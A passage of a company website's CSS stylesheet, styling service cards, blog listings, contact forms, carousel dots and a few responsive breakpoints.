    box-shadow: unset;
    opacity: .8
}

.cont textarea:focus,
textarea:focus {
    box-shadow: unset;
    border-bottom: solid 1px #0b4196 !important;
    opacity: .8
}

.subscribe img {
    margin-top: 0;
    margin-left: -3px;
    position: absolute;
    right: 30px;
    bottom: 14px;}

.chance-pros-mainnssss {
    position: relative;
    height: 140px
}

.cont textarea:focus,
body .search-btn input:focus {
    box-shadow: unset;
    opacity: .8
}

body .main-pic {
    border: 1px solid #ccc;
    margin-bottom: 10px
}

body ul.view-pro-img li.img_active {
    border: 1px solid #cc132c;
    }

.contactmain .col-md-6.col-sm-12.col-xs-6 {
    padding: 0
}

.product-contact .col-md-6.col-sm-12.col-xs-6 {
    padding: 0;
    overflow: hidden
}

.p-b {
    border-left: 2px solid #2a2a2a
}

.most-img {
    border: 1px solid #ccc;
    position: relative;
    height: 457px
}

.most-img img {
    position: absolute;
    right: 0;
    left: 0;
    top: 0;
    bottom: 0;
    margin: auto;
    max-height: 100%;
    max-width: 100%
}

.fea-blogs:hover .main-blogs-1:before {
    display: none;
    transition: 3s
}

.yinte-main-blogs:hover .main-blogs-1:before {
    display: none
}

.yinte-main-blogs:hover .yinte-main-blogs-1:before {
    display: none;
    transition: .3s
}

.logoo .owl-dot {
    display: none
}

.about .pro-view {
    text-align: left
}

.no-paddis {
    padding: 0
}

.none {
    display: none
}

.nonee {
    display: none
}

body .pd-thumbs ul li {
    text-align: left;
    padding-left: 0;
    width: 100%;
    display: block;
    margin-bottom: 10px
}

.main-pic {
    height: 350px;
    text-align: center;
    padding: 0 !important;
    margin: 0 auto;
    float: none;
    position: relative
}

.head-info {
    position: relative;
    display: inline-flex;
    padding-left: 17px
;margin-top: 40px;}

ul.icons {
    display: inline-block
}

li.first.s img {
    float: left;
    position: relative;
    bottom: -7px;
    margin: 0 -38px;
    display: inline-block
}

li.first.t img {
    display: inline-block;
    position: relative;
    bottom: -30px;
    margin: 0 -24px
}

li.first.t {
    border-radius: unset !important
}

li.first.s {
    border-right: 2px solid #0a549fa6;
    position: relative;
    top: -10px
}

section.top-top {
    background-color: #fff;
    /* padding: 10px 0 10px 0; */
    max-width: 1600px;
    margin: 0 auto;
    height: 100px;
    /* border-top: 3px solid #4f9e42; */background: #a31d22;}

li.first.t h5 {
    color: #676363;
    font-size: 14px;
    font-weight: 400
}

li.first.s h5 {
    color: #676363;
    font-size: 14px;
    font-weight: 400
}

.section-title {
    position: relative;
    margin-top: 90px;
    padding: 0 0 0 5px
}

.services-main {
    position: relative;
    min-height: 180px;
    padding: 50px 10px 0 20px;
    border: solid 1px #ccc;
    border-radius: 5px;
    transition: .3s ease;
    margin-bottom: 50px
}

.services-main-1 img {
    position: absolute;
    left: 30px;
    top: -50px
}

.services-main:hover {
    transition: .3s ease;
    box-shadow: 0 0 10px #ccc
}

.services-main-2 h4 {
    color: #2f2f2f;
    font-size: 18px;
    font-weight: 600
}

.services-main-2 p {
    font-size: 14px;
    color: #858282;
    font-weight: 500 !important
}

section.oil-services {
    padding: 60px 0 80px 0
}

section.oil-services h2.pro-h2 {
    color: #000 !important;
    text-transform: capitalize !important;
    font-weight: 600;
    font-size: 42px !important;
    text-align: left;
    margin-top: 0;
    padding-bottom: 0;
    padding-left: 0;
    padding-bottom: 70px
}

.services-main:before {
    position: absolute;
    bottom: 0;
    width: 100%;
    height: 5px;
    background-color: #0d4a92;
    content: "";
    margin: 0 auto;
    left: 0;
    right: 0;
    opacity: 0
}

.services-main:hover.services-main:before {
    opacity: 1
}

.keqilblogs {
    position: absolute;
    top: 60%;
    padding: 0 20px 0 30px
}

body .keqilblogs-1 {
    height: 500px;
    background-repeat: no-repeat !important
}

p.date-formatssss {
    text-align: left;
    font-size: 14px;
    color: #eb5e62;
    font-weight: 500;
    display: inline-flex
}

p.descritopn-blogs {
    font-size: 13px;
    color: #3b3a3a !important;
    font-weight: 400;
    display: -webkit-box;
    -webkit-line-clamp: 2;
    -webkit-box-orient: vertical;
    overflow: hidden;
    padding: 0 0;
    min-height: 20px !important;
    text-align: left
}

section.contactus {
    padding: 150px 0 50px 0
}

.divi-cont-2 input {
    border: unset;
    background-color: transparent;
    color: #fff;
    transition: .3s ease;
    border: 1px solid #fff
}

.divi-cont-2 #inquiry_form_btn {
    border: 1px solid #f9bd00;
    padding: 7px 50px;
    background-color: #fff;
    color: #000;
    text-transform: capitalize;
    border-radius: 20px;
    text-align: left;
    float: left
}

.divi-cont-2 textarea {
    border: unset;
    background-color: transparent;
    color: #fff;
    transition: .3s ease;
    resize: unset;
    height: 180px;
    border: 1px solid #ccc
}

.divi-cont-2 .col-md-12 {
    padding: 0 1px
}

.divi-cont-2 .col-md-4.col-sm-6.col-xs-6 {
    padding: 0
}

.cap_img {
    padding-left: 10px !important
}

.cap_code {
    margin-top: 0
}

.bck {
    padding-top: 30px;
    width: 40%;
    margin: 0 10px 10px 10px;
    position: relative;
    top: -30px;
    max-height: 510px;
    box-shadow: 0 0 10px #ccc;
    background-color: #fff;
    min-height: 640px;
    border-radius: 10px;
    position: relative;
    left: 50px;
    padding: 0 40px 0 40px
}

.cont-conts {
    padding-bottom: 30px;
    border-bottom: 1px solid #0d4a92;
    border-bottom-style: dotted;
    padding-top: 30px
}

p.f {
    color: #9a9a9a !important;
    font-size: 16px;
    position: relative;
    top: 0;
    left: 36px
}

.bck h3 {
    color: #0d4a92 !important;
    font-size: 18px !important;
    padding: 0 0 10px 10px
}

.cont-contss i {
    font-size: 22px;
    color: #0d4a92;
    padding-left: 4px;
    margin-bottom: 10px;
    text-align: left;
    margin-top: 20px;
    position: relative;
    left: 8px
}

.cont-cont i {
    font-size: 22px;
    color: #0d4a92;
    padding-left: 4px;
    margin-bottom: 10px;
    text-align: left;
    margin-top: 20px;
    position: relative;
    left: -141px
}

.cont-conts i {
    font-size: 22px;
    color: #0d4a92;
    padding-left: 4px;
    margin-bottom: 20px;
    text-align: left
}

.divi-cont-2 .form-group input::placeholder {
    color: #fff !important
}

.divi-cont-2 textarea::placeholder {
    color: #fff !important
}

.divi-cont-2 input#captcha::placeholder {
    color: #fff !important
}

.footer-menus h4 {
    color: #cc132c;
    font-size: 18px;
    font-weight: 600;
    text-transform: capitalize;
    padding-left: 0;
    display: inline-block
}

.cont-conts img {
    position: relative;
    top: 25px;
    left: -8px
}

.pro-views {
    padding-left: 30px;
    margin-top: 30px
}

.pro-views a {
    padding: 13px 30px 13px 30px;
    color: #fff;
    font-size: 14px;
    text-decoration: none;
    font-weight: 500;
    background: #cc383c;
    background: linear-gradient(90deg, #cc383c 15%, rgba(204, 56, 60, .6558998599439776) 100%)
}

.factory-images {
    position: relative;
    transition: .3s ease;
    border-radius: 20px
}

.factory-images:hover.factory-images a:before {
    opacity: .7
}

.factory-images a::before {
    content: "";
    background: url(/images/factory-before.png);
    height: 100%;
    left: 0;
    right: 0;
    position: absolute;
    opacity: .6;
    opacity: 0;
    z-index: 999;
    transition: .3s ease;
    max-width: 100%;
    margin: 0 auto;
    background-repeat: no-repeat;
    border-radius: 10px;
    background-size: 100% 100%
}

section.comapnay-images {
    padding: 50px 0 100px 0;
    position: relative;
    max-width: 1600px;
    margin: 0 auto
}

.factory-images img {
    border-radius: 10px
}

.images {
    margin-top: 30px
}

.chance-inner-wrapperr-view img {
    position: absolute;
    left: 0;
    right: 0;
    margin: 0 auto;
    top: 55px;
    bottom: 0;
    filter: hue-rotate(-335deg)
}

.backi {
    border-radius: 20px;
    padding-bottom: 50px;
    padding-top: 30px;
    height: 600px;
    position: relative;
    top: -80px;
    padding: 0 30px 0 30px;
    background: url(/images/back-cont.png);
    background-size: 100% 100%;
    background-repeat: no-repeat
}

.first-ss h5 {
    color: #ffffff;
    padding: 0 15px 0 15px;
    position: relative;
    top: -7px;}

.second {
    padding: 0 10px 0 10px
}

.second-ss h5 {
    color: #858b97;
    position: relative;
    top: -6px
}

.first-ss {
    position: relative;
    /* margin-right: 15px; */
    /* border-right: 2px solid #cccccc61; */
    /* height: 20px; */}

.first-ss::before {
    position: absolute
}

input[type=search]::placeholder {
    font-weight: 500 !important;
    color: #ccc !important
}

p.product-para {
    text-align: center;
    font-size: 16px;
    color: #9a9a9a;
    padding: 0 0 30px 0
}

.product-button {
    text-align: right;
    margin: 10px 0 0 0
}

.product-button a {
    background: #f9bd00;
    color: #000;
    font-size: 16px;
    font-weight: 500;
    padding: 8px 30px;
    border-radius: 50px;
    font-weight: 500;
    border: 1px solid #f9c00d !important;
    transition: .3s
}

h2.headserv {
    font-size: 42px;
    font-weight: 600;
    color: #fff;
    padding-top: 20px
}

.servicewrapper p {
    color: #fff;
    font-size: 14px;
    max-width: 60%
}

.servicewrapper img {
    margin: 0 -20px
}

.main-inner-serv {
    /* max-width: 50%; */
    /* float: left; */
    margin-bottom: 30px;
    padding: 30px 0 0 40px;
    height: 190px;
    box-shadow: 0 0 10px #ccc;
    background: #fdfdfd !important;
    text-align: left;
    position: relative;
    /* transition: 0.2s; */
    transition: 0.5s;
}

.main-serv-inner-2 h4 {
    font-size: 23px;
    color: #424242;
    padding-top: 10px;
    font-weight: 600
}

.main-serv-inner-2 p {
    font-size: 13px;
    color: #2f2c2c;
    text-transform: capitalize;
    font-weight: 400;
    padding: 0 40px 0 0
}

section.serv {
    background: url(/images/services.jpg);
    padding: 30px 0 30px 0;
    max-width: 1600px;
    margin: 0 auto;
    background-repeat: no-repeat;
    background-size: cover
}

p.descritopnss-blogs {
    color: #fff;
    font-size: 14px;
    font-weight: 500;
    padding: 20px 0 20px 0;
    display: -webkit-box;
    -webkit-line-clamp: 4;
    -webkit-box-orient: vertical;
    overflow: hidden;
    max-height: 100px;
    min-height: 100px
}

.view-bbtn {
    position: relative
}

.view-bbtn a {
    color: #fff;
    font-size: 16px;
    font-weight: 500
}

p.date-formatssss img {
    margin: 0 5px
}

.view-bbtnn a {
    color: #f4696e;
    font-size: 14px;
    font-weight: 500
}

.center-banner {
    width: 100%;
    max-width: 1600px;
    margin: 0 auto
}

.center-banner img {
    margin: 0 auto
}

section.conat {
    padding: 30px 0 0 0;
    max-width: 1600px;
    margin: 0 auto
}

section.banner-banner {
    padding: 30px 0 30px 0
}

.ppc {
    text-align: center
}

.ppc img {
    margin: 0 auto;
    border-radius: 100px;
    padding: 10px 10px 10px 10px;
    border-style: dotted
}

.address {
    padding: 20px 0 0 0;
    color: #fff
}

.address h5 {
    font-size: 25px;
    font-weight: 600;
    color: #a1784d;
    text-transform: uppercase
}

p.news-news {
    padding: 0 0 10px 0;
    font-size: 13px;
    font-weight: 300
}

.main-product {
    position: relative
}

ul.product-submenu.product-change-ul {
    text-align: center
}

.upper-upper {
    position: relative;
    top: 6px
}

.chance-pros-mainn:before {
    position: absolute
}

.chance-pros-mainn:hover.chance-pros-mainn:before {
    opacity: 1;
    transition: .3s ease
}

.chance-pros-mainn:hover .chance-inner-wrapperr-view a {
    opacity: 1;
    transition: .3s ease
}

section.videos {
    max-width: 1600px;
    margin: 0 auto;
    background-repeat: no-repeat;
    padding: 60px 0 60px 0
}

.set-post {
    text-align: center;
    padding: 20px 0 20px 0;
    position: relative;
    top: 90px
}

h2.video-head {
    padding: 0;
    color: #fff;
    font-weight: 600;
    text-transform: capitalize;
    font-size: 55px
}

h5.post-heads {
    font-size: 35px;
    color: #fff;
    text-transform: capitalize;
    font-weight: 500
}

.center-video {
    position: absolute;
    left: -23px;
    right: 0;
    margin: 0 auto;
    z-index: 9999;
    top: 400%;
    width: 14%
}

.center-video a {
    z-index: -999
}

.center-video img {
    opacity: 1
}

.tab {
    overflow: hidden;
    position: relative
}

.tab button {
    background-color: inherit;
    float: left;
    border: none;
    outline: 0;
    cursor: pointer;
    padding: 10px 20px 10px 20px;
    transition: .3s ease;
    margin: 0 5px;
    color: #000;
    font-weight: 600;
    font-size: 14px;
    position: relative
}

.tab button.active {
    background-color: #c90916;
    color: #fff;
    font-size: 16px;
    text-align: center;
    padding: 10px 30px 10px 30px
}

.tabcontent {
    padding: 6px 12px;
    border-top: none;
    display: none
}

.tab-tab {
    margin-top: 30px
}

.tab button:before {
    position: absolute;
    content: "";
    height: 5px;
    background-color: #c90916;
    top: 0;
    width: 73%
}

.tabcontent p {
    font-size: 16px;
    color: #000;
    font-weight: 500;
    text-transform: capitalize;
    padding: 10px 0 0 0
}

.about-image {
    position: relative;
    margin-top: 0
}

.services-services {
    float: left;
    width: 100%;
    padding: 2px 5px 20px 5px;
    transition: .3s ease;
    height: 218px;
    position: relative;
    z-index: 9999;
    border-bottom: 1px solid #ccc;
    border-right: 1px solid #ccc
}

section.servicesss {
    padding: 0 0 100px 0;
    background-color: #ffff
}

.ser-lower {
    padding: 0;
    position: relative;
    background: #fff;
    position: relative;
    left: 1px
}

.services-services p {
    padding: 0 15px 0 15px;
    font-size: 15px;
    font-weight: 400
}

h2.serving {
    color: #a1784d;
    padding: 0 15px 0 15px;
    font-weight: 700;
    font-size: 32px
}

.servi-btn {
    padding: 10px 10px 10px 15px
}

.servi-btn a {
    font-size: 16px;
    color: #c90916;
    font-weight: 500;
    text-transform: capitalize
}

.ser-serrr {
    background: url(/images/serr-serr.jpg);
    height: 487px
}

h2.ser-head {
    text-align: left;
    margin-top: 50%;
    color: #fff;
    font-size: 42px;
    font-weight: 600;
    padding: 0 0 0 30px
}

.services-sssdddd {
    border: 1px solid #ccc;
    padding: 20px 20px 21px 20px
}

h2.services-ser {
    padding: 10px 15px 10px 0;
    font-size: 30px;
    font-weight: 600;
    margin-top: 20px !important
}

h2.services-ser {
    position: relative;
    top: 8px;
    z-index: 999
}

.services-sssdddd a {
    margin-left: -15px
}

.blog-bg-color:hover .blo-til:before {
    opacity: 1
}

p.date-format img {
    display: inline;
    filter: brightness(0)
}

.backend {
    background: url(/images/address-back.png);
    padding: 100px 0 100px 0;
    background-repeat: no-repeat;
    background-size: cover
}

.address h3 {
    color: #fff;
    font-size: 14px;
    padding: 0;
    font-weight: 400;
    max-width: 80%;
    margin: 0 auto
}

.services-sssdddd p {
    font-size: 16px;
    font-weight: 500;
    color: #000
}

body .bannermain .owl-carousel1 .owl-dots .owl-dot {
    margin: 0 30px !important;
}

body .bannermain .owl-carousel1 .owl-dots .owl-dot:nth-child(1) span {
    position: relative;
    width: 20px;
    height: 20px;
    transform: rotate(359deg);
}

body .bannermain .owl-carousel1 .owl-dots .owl-dot:nth-child(2) span:before {
    content: "2";
    opacity: 1 !important;
    color: #7f7f7f !important;
    font-size: 25px !important;
    margin-left: 0;
    font-weight: 400;
    transform: rotate(355deg);
}

body .bannermain .owl-carousel1 .owl-dots .owl-dot:nth-child(2) span {
    position: relative !important;
    width: 20px;
    height: 20px;
    background: unset;
    border-radius: 0;
    transform: rotate(270deg)
}

body .bannermain .owl-carousel1 .owl-dots .owl-dot:nth-child(1) span:before {
    content: "1";
    opacity: 1 !important;
    font-size: 25px !important;
    font-weight: 400;
    color: #7f7f7f !important
}

body .bannermain .owl-carousel1 .owl-dots .owl-dot:nth-child(3) span {
    position: relative;
    width: 20px;
    height: 20px;
    background: unset;
    border-radius: 0;
}

body .bannermain .owl-carousel1 .owl-dots .owl-dot:nth-child(3) span:before {
    content: "3";
    opacity: 1 !important;
    color: #7f7f7f !important;
    font-size: 25px !important;
    font-weight: 400
}

body .bannermain .owl-carousel1 .owl-dots .owl-dot.active span:before {
    color: #000 !important;
    padding-bottom: 8px;
    padding: 0
}

.tag-line {
    position: absolute;
    bottom: 0;
    background-color: #c90916;
    width: 100%;
    padding: 15px 20px 15px 20px;
    color: #fff;
    font-size: 18px;
    text-transform: capitalize;
    font-weight: 500
}

@media screen and (device-width:1350px) {
    body .about-image {
        right: 0
    }
    body .wsmenu-list>li>a {
        font-size: 14px
    }
    body section.section-1 img {
        height: 500px
    }
}

@media screen and (device-width:1024px) {
    
    body .head-social-icon li a {
    padding: 0 5px 0 5px;
}
    
    body .o-products h2:after {
    position: absolute;
    background-image: url(/images/pbefore.png);
    background-repeat: no-repeat;
    right: 8%;
    top: 25px;
    height: 5px;
    width: 30%;
    content: "";
}
    
    body .o-products h2:before {
    position: absolute;
    background-image: url(/images/pbefore.png);
    background-repeat: no-repeat;
    left: 17%;
    top: 25px;
    height: 5px;
    width: 30%;
    content: "";
}
    
    body .serv h2:before {
    position: absolute;
    background-image: url(/images/pbefore.png);
    background-repeat: no-repeat;
    left: 16%;
    top: 25px;
    height: 5px;
    width: 30%;
    content: "";
}

    body .button {
    max-width: 40%;
}

    body .super-oil-first {
    height: 300px;
}

body .super-oil-main {
    height: 280px;
}

body .super-oil-second {
    bottom: 85px;
}

body .text-caption-p p {
    font-size: 12px !important;
}
    body .about-image {
        right: 0
    }
    body .wsmenu-list>li>a {
        font-size: 14px
    }
    body .wsmenu-list li a {
        margin: 0 0px;
        padding: 0 0 0 0 !important;
    }
    body section.logo-sec {
        background-image: unset !important;
        top: -1px
    }
    body .search-btn input {
        padding: 0;
        text-align: left
    }
    body .wsmenu-list>li.active>a {
        /* color: #fff !important; */}
    .backend {
        padding: 0 15px 0 15px
    }
}

.upper {
    padding: 35px 0 0 0;
    text-align: right
}

.ab a {
    padding: 15px 30px 15px 30px;
    background: #a1784d;
    color: #fff;
    font-size: 16px;
    font-weight: 500;
    padding: 10px 40px;
    border-radius: 50px;
    font-weight: 400
}

.ab {
    margin-top: 40px
}

.container.mainn {
    background: url(/images/ser-back.jpg);
    background-size: 100% 100%
}

.row.ccp {
    padding-top: 100px;
    padding-left: 40px;
    padding-left: 40px;
    width: 98%
}

.col-xs-12.col-sm-12.col-md-4.col-lg-4.ser-img {
    padding: 0;
    position: relative;
    left: 2px
}

.services-services li {
    list-style: none;
    color: #000;
    padding-left: 20px;
    line-height: 22px;
    font-weight: 400
}

.services-services.fir {
    padding-top: 40px
}

.blog-bg-color:before {
    content: "";
    background-repeat: no-repeat;
    position: absolute;
    top: 63px;
    height: 100%;
    width: 100%;
    margin-left: 0;
    z-index: -1;
    filter: saturate(6.5)
}

img.icon {
    position: absolute;
    top: 104px;
    left: 0;
    right: 10px;
    margin: auto;
    z-index: 999;
    transition: .5s;
    opacity: 0
}

.blog-bg-color:hover img.icon {
    opacity: 1;
    transition: .5s
}

.main-blogs:before {
    background: #00000059;
    position: absolute;
    height: 97%;
    width: 100%;
    top: 0;
    content: "";
    opacity: 0;
    transition: .5s
}

.blog-bg-color:hover .main-blogs:before {
    opacity: 1;
    transition: .5s
}

section.map {
    background: url(/images/map.jpg);
    height: 480px;
    background-size: 100% 100%;
    position: relative;
    margin-top: -100px !important;
    z-index: -1;
    max-width: 1600px;
    margin: 0 auto
}

ul.services-ull p {
    padding-left: 1px;
    line-height: 23px;
    padding-right: 19px;
    position: relative;
}

ul.head-icons li a {
    display: inline-block;
    margin-right: 10px
}

h2.contact-head {
    color: #090505 !important
}

h2.info-info {
    color: #090605 !important
}

body section.blogs-view-wrapper h4 {
    color: #0a0505 !important
}

body section.blogs-view-wrapper h2 {
    color: #f9bd00 !important
}

.subscribe input#inquiry_form_email {
    font-size: 13px;
    border: unset;
    border-bottom: 1px solid #ccc;
    position: relative;
    padding: 0
}

.product-button.m-d {
    display: none
}

body .attr_table .c1 {
    width: 80px;
    background-color: #f5f5f5
}

section.service-sec {
    background: #f7f7f7;
    padding-top: 80px;
    padding-bottom: 60px;
    max-width: 1600px;
    margin: 0 auto
}

.s-heading h3 {
    color: #2d2b2bf7;
    margin-bottom: 10px
}

.s-heading p {
    color: #6f6f6f;
    line-height: 22px
}

.s-heading {
    width: 70%;
    float: left
}

.s-img {
    width: 30%;
    float: left
}

ul.s-main li {
    height: 170px
}

.img-main img {
    width: 100%;
    padding: 20px;
    padding-top: 0
}

.chance-pros-mainn:hover .chance-mainn-icon {left: 35%;margin: 0 auto;transition: 1s;}

.main-story-img img {
    width: 100%;
    transition: .5s
}

section.story .col-md-6.col-sm-6.col-xs-12 {
    padding: 0;
    overflow: hidden
}

.main-story-content {
    position: absolute;
    top: 35%;
    left: 0;
    right: 0;
    bottom: 0;
    margin: 0 auto;
    text-align: center
}

.main-story-img {
    position: relative
}

.main-story-content h2 {
    color: #fff;
    font-weight: 600
}

.main-story-content p {
    color: #fff;
    font-size: 15px;
    margin-bottom: 20px
}

a.story-a {
    color: #fff;
    border: 1px solid #fff;
    padding: 7px 30px;
    border-radius: 20px
}

.bba {
    border-right: 1px solid #fff
}

.bbaa {
    border-left: 1px solid #fff
}

section.story {
    max-width: 1600px;
    margin: 0 auto
}

img.w06.zz {
    margin-top: 27px
}

img.w06.w5 {
    margin-top: 10px
}

img.w06.w55 {
    position: absolute;
    bottom: 2px
}

.Gallery {
    padding-top: 60px;
    padding-bottom: 50px;
    /* text-align: center; */
}

.Gallery .gernal-headd {
    margin-bottom: 10px;
    max-width: 100%;
}

section.main-testimonial {
    padding: 50px 0;
    max-width: 1600px;
    margin: 0 auto;
    padding-top: 20px
}





.chance-main-blogs-22 p {
    color: #000 !important;
    display: inline-block;
    padding-left: 9px
}

.chance-main-blogs-2 {
    background: #f4f4f4;
    padding-left: 20px;
    padding-top: 12px;
    height: 140px;
    margin-bottom: 30px;
    position: relative;
    transition: .5s;
    margin-bottom: 20px;
    padding-left: 50px
}

.chance-main-blogs-22 h4 {
    color: #000 !important
}

section.blogs-section h4 {
    color: #000;
    font-size: 20px;
    margin-top: 25px;
    font-weight: 700;
    display: -webkit-box;
    -webkit-line-clamp: 2;
    -webkit-box-orient: vertical;
    overflow: hidden;
    padding-right: 20px;
    text-align: left;
    position: relative;
    margin-bottom: 9px
}

.chance-main-blogs p {
    color: #4b4b4b;
    padding-right: 20px;
    font-weight: 500;
    margin-bottom: 10px;
    display: -webkit-box;
    -webkit-line-clamp: 2;
    -webkit-box-orient: vertical;
    overflow: hidden
}

.chance-main-blogs-11 a {
    color: #fc5e5a;
    font-weight: 700;
    transition: .3s
}

.row.top {
    margin-top: 10px
}

.chance-main-blogs-img {
    position: absolute;
    height: 100%;
    top: 1px;
    left: 0;
    right: 0;
    bottom: 0;
    z-index: -1;
    transition: .5s;
    opacity: 1;
    overflow: hidden;
    height: 139px !important
}

.chance-main-blogs-2:hover {
    background: #020129;
    transition: .5s
}

.chance-main-blogs-2:hover h4 {
    color: #fff !important;
    transition: .5s
}

.chance-main-blogs-2:hover p {
    color: #fff !important
}

.chance-main-blogs-img img {
    max-width: 94%;
    margin: 0 auto
}

section.email h4 {
    color: #000;
    font-size: 24px;
    font-weight: 500;
    text-transform: capitalize
}

section.email p {
    text-transform: capitalize;
    color: #67696c;
    font-size: 14px;
    padding: 0 100px
}

.product-button:hover a {
    background: #000;
    color: #fff;
    transition: .3s;
    border: 1px solid #000 !important
}

story .col-md-6.col-sm-6.col-xs-12 {
    position: relative;
    overflow: hidden;
    z-index: 999
}

story .col-md-6.col-sm-6.col-xs-12 {
    position: relative;
    overflow: hidden;
    transition: 1s
}

.story .col-md-6.col-sm-6.col-xs-12:hover img {
    transform: scale(1.2);
    transition: .5s ease;
    transition: .5s ease
}

.inner-testimonial img {
    width: unset !important
}

.chance-main-blogs:hover .chance-main-blogs-11 a {
    color: #fff;
    transition: .5s
}

.chance-main-blogs:hover .chance-main-blogs-22 img {
    filter: brightness(100);
    transition: .3s
}

p.green-news {
    color: green;
    top: 60px;
    background-color: #fff;
    height: unset !important;
    line-height: unset;
    display: inline-block;
    border-radius: 5px;
    padding: 3px 8px;
    text-align: center;
    font-size: 12px;
    margin-top: 10px;}

.main-testimonial .owl-nav {
    display: none
}

.main-testimonial .owl-dots {
    display: block !important
}

.bannermain .owl-carousel1 .owl-dots {
    display: block !important;
    position: absolute;
    top: 92%;
    right: 30px !important;
    left: unset !important;
    width: 25%;
    }

body .bannermain .owl-carousel1 .owl-dots .owl-dot:nth-child(1) span:before {
        content: "01";
        opacity: 1 !important;
        color: #fff !important;
        font-size: 10px !important;
        font-weight: 600
    }
    body .bannermain .owl-carousel1 .owl-dots .owl-dot:nth-child(3) span {
        position: relative;
        width: 17px;
        height: 20px;
        background: unset;
        border-radius: 0
    }
    body .bannermain .owl-carousel1 .owl-dots .owl-dot {
        width: 25px !important;
        height: 20px;
        margin-left: 11px;
        margin-right: 5px !important;
    }
    body .bannermain .owl-carousel1 .owl-dots .owl-dot:nth-child(2) span {
        position: relative;
        width: 17px;
        height: 20px;
        background: unset;
        border-radius: 0
    }
    body .bannermain .owl-carousel1 .owl-dots .owl-dot:nth-child(1) span {
        position: relative;
        width: 17px;
        height: 20px;
        background: unset;
        border-radius: 0
    }
    body .bannermain .owl-carousel1 .owl-dots {
        display: block;
        position: absolute;
        text-align: right;
        height: 0;
        right: 25px;
        display: none;
        bottom: 21px;
        display: none !important;
    }
    body .bannermain .owl-carousel1 .owl-dots .owl-dot:nth-child(2) span:before {
        font-size: 8px !important
    }
    body .bannermain .owl-carousel1 .owl-dots .owl-dot:nth-child(1) span:before {
        font-size: 8px !important
    }
    body .bannermain .owl-carousel1 .owl-dots .owl-dot:nth-child(2) span:before {
        font-size: 10px !important;
    }
    body .bannermain .owl-carousel1 .owl-dots .owl-dot:nth-child(3) span:before {
        font-size: 8px !important
    }
    body .bannermain .owl-carousel1 .owl-dots .owl-dot:nth-child(3) span:before {
        font-size: 8px !important
    }
    body .bannermain .owl-carousel1 .owl-dots .owl-dot:nth-child(1) span:after {
        display: none
    }
    body .bannermain .owl-carousel1 .owl-dots .owl-dot:nth-child(2) span:after {
        display: none
    }
    body .caption2:before {
        display: none
    }

p.Ab-us {
    color: #54ab47;
    font-size: 17px !important;
    font-weight: 700
}

.white-bg-1 h2 {
    color: #2e2e2e;
    font-weight: 700;
    text-align: left;
    margin-top: 7px;
    margin-bottom: 20px;
    font-size: 37px
}

.Ab-down img {
    display: inline-block;
    float: left;
    width: 10%
}

.Ab-down {
    border-bottom: 1px solid #ccc;
    padding-bottom: 40px;
    margin-bottom: 30px
}

.white-bg-1 {
    position: relative;
    padding-left: 0
}

.Ab-down-11 {
    text-align: left;
    margin-top: 30px
}

.Ab-down spam {
    color: #f8bd01
}

.bannermain .owl-carousel1 .owl-dots:before {
    width: 7-px
}

body .bannermain .owl-carousel1 .owl-dots .owl-dot.active span:after {
    content: "";
    font-weight: 700;
    height: 4px;
    width: 41px;
    position: absolute;
    bottom: 0
}

.main-inner-div:hover {
    background-image: url(/images/blog.jpg);
    transition: 1s ease;
    background-repeat: no-repeat !important;
    background-position: center center;
    POSITION: RELATIVE;
    background-size: 100%;
    border: unset
}

.main-inner-div:hover:before {
    opacity: 1;
    transition: .3s
}

section.services-sec .generalhead {
    margin-top: 110px
}
.main-inner-div img {
    display: block;
    padding-left: 20px;
    margin: 0 auto
}

.services-sec .col-md-3.col-sm-6.col-xs-12.col-lg-3 {
    padding: 0
}

.row.tops {
    margin-top: 100px
}

section.services-sec .generalhead h2 {
    color: #fff
}

section.services-sec .generalhead h2 {
    color: #fff
}

.caption2 span {
    color: #ffffff !important;
    FONT-WEIGHT: 600;
    font-size: 70px;
    }

.chance-main-blogs-22 img {
    filter: brightness(0)
}

.fea-blogss {
    height: 370px
}

.chance-main-blogs-22 {
    margin-bottom: 0 !important;
    padding-top: 0;
    font-size: 15px;
    color: #000 !important;
    transition: .3s !important;
    font-weight: 600;
    transition: .3s;
    position: relative;
    margin: 10px 0 10px 0;
    text-align: LEFT !important;
    BACKGROUND: #f9bd00;
    display: inline-block;
    font-weight: 500;
    padding: 6px 18px;
    position: absolute;
    top: 30.6%;
    left: -53px;
    z-index: 2;
    transform: rotate(270deg);
    height: 150px
}

.chance-main-blogs-2 h4 {
    margin-top: 0 !important
}

.chance-main-blogs-22 p {
    display: unset !important;
    padding: 9px 3px;
    margin-left: 10px
}

.yinte-main-blogss-anchor a {
    color: #f9bd00;
    font-weight: 600
}

.main-blogss-2 {
    margin-bottom: 10px
}

section.contactus .generalhead h2 {
    color: #fff
}

p.con-p {
    width: 30%;
    color: #a7a4a4;
    padding-top: 7px
}

.email-p h4 {
    color: #fff;
    font-size: 20px
}

.email-p p {
    color: #fff;
    max-width: 50%;
    padding-bottom: 10px
}

ul.footer-menus-list li a:before {
    position: absolute;
    color: ""
}

ul.services-ull {margin: 0;padding: 0;}

.w-left {
    width: 30%;
    float: left;
    height: 50px
}

.w-left img {
    height: 50px;
    position: relative;
    top: 5px
}

.w-right {
    width: 70%;
    float: left;
    padding-left: 12px;
    padding-top: 0
}

p.yel {
    color: #df7716
}

section.videos .generalhead {
    margin-top: 20px
}

.bannermain .owl-nav .owl-next:hover {
    transition: 0.5s;
    filter: invert(0.8);
}

.bannermain .owl-nav .owl-prev:hover {
    filter: invert(0.8);
    transition: 0.5s;
}

img.ab-1.img-responsive {
    text-align: right;
    float: right;
    position: relative
}

img.ab-2.img-responsive {
    position: absolute;
    top: 0;
    left: 22px
}

img.ab-3.img-responsive {
    position: absolute;
    right: 0;
    bottom: -640px
}

.d-n {
    display: none
}

ul.ft-address a {
    color: #e5e2e2;
    position: relative;
    font-size: 14px;
    }

ul.ft-address p {
    position: relative;
    color: #fff;
    display: inline-block
}



.chance-mainn-1:hover:before {
    opacity: 1;
    transition: .3s
}

.td-main {
    position: relative;
    height: 320px;
    margin-bottom: 10px;
    border: solid 1px #ccc;
    border-radius: 5px;
    margin-bottom: 40px;
    background-color: #000;
    padding: 0 10px 0 10px
}

.td-main-1 {
    height: 250px;
    position: relative
}

.td-main-1 img {
    position: absolute;
    margin: auto !important;
    left: 0;
    right: 0;
    top: 0;
    bottom: 0;
    margin: auto;
    max-width: 100%;
    max-height: 100%
}

.td-main-2 {
    position: absolute;
    left: 0;
    top: 0;
    height: 100%;
    width: 100%;
    padding: 10px 10px 10px 10px;
    transition: .3s ease;
    opacity: 0
}

.td-main-2 h6 {
    margin-top: 30px;
    text-align: right;
    display: block
}

.td-main-2 h4 a {
